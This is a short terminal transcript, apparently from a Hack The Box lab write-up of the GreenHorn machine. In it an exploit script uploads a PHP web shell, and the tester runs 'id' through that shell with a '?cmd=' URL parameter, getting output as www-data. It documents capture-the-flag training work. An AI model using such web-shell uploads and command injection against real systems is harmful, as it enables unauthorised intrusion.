 ┌──(pentester㉿kali)-[~/…/HackthBox/Machines/GreenHorn/Misc Files]
└─$python3 51592.py
ZIP file path: /tmp/nicefile.zip
Login account
ZIP file download.
http://greenhorn.htb/data/modules/nicefile/nicefile.php
┌──(pentester㉿kali)-[~/…/HackthBox/Machines/GreenHorn/Misc Files]
└─$curl http://greenhorn.htb/data/modules/nicefile/nicefile.php?cmd=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)